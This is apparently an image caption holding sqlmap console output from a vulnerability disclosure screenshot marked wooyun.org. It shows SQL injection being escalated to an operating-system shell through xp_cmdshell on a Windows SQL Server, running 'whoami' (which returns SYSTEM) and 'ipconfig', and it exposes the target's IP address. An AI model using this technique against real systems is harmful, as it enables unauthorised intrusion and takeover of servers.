 [02:01:49] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[02:01:49] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[02:01:52] [INFO] retrieved: 2
[02:01:55] [INFO] retrieved: nt authority\system
[02:03:23] [INFO] retrieved:
command standard output:    'nt authority\system'
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a]
[02:05:44] [INFO] retrieved: 15
[02:05:48] [INFO] retrieved:
[02:05:50] [INFO] retrieved: Windows IP Configuration
[02:07:40] [INFO] retrieved:
[02:07:42] [INFO] retrieved:
[02:07:45] [INFO] retrieved: Ethernet adapter
[02:09:26] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
???? 2:
[02:11:10] [INFO] retrieved:
[02:11:13] [INFO] retrieved:    Media State . . .
[02:12:49] [ERROR] invalid character detected. retrying..
[02:12:49] [WARNING] increasing time delay to 2 seconds
. . . . . . . . : Media disconn
[02:17:31] [ERROR] invalid character detected. retrying..
[02:17:31] [WARNING] increasing time delay to 3 seconds
ected
[02:18:33] [INFO] retrieved:
[02:18:40] [INFO] retrieved: Ethernet adapter ????:
[02:27:56] [INFO] retrieved:
[02:28:02] [INFO] retrieved:    Conne
[02:30:06] [ERROR] invalid character detected. retrying..
[02:30:06] [WARNING] increasing time delay to 4 seconds
ction-specific DNS Suffix  . :
[02:38:44] [INFO] retrieved:    IP Address. .
[02:43:37] [ERROR] invalid character detected. retrying..
[02:43:37] [WARNING] increasing time delay to 5 seconds
. . . . . . . . . . : 211.147.230.87
[02:56:25] [INFO] retrieved:
www.wooyun.org